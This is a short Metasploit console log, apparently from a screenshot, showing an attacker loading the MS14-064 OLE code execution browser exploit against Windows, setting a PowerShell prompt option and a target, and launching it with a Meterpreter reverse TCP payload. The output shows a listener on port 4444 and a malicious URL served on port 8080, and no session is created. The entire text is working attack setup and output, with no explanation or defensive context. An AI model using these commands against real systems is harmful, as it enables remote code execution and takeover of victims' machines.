 msf6 > use exploit/windows/browser/ms14_064_ole_code_execution
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/browser/ms14_064_ole_code_execution) > set allowpowershellprompt true
allowpowershellprompt => true
msf6 exploit(windows/browser/ms14_064_ole_code_execution) > set target 1
target => 1
msf6 exploit(windows/browser/ms14_064_ole_code_execution) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.24.50.117:4444
[*] Using URL: http://0.0.0.0:8080/9gwKDtliqQz
[*] Local IP: http://172.24.50.117:8080/9gwKDtliqQz
[*] Server started.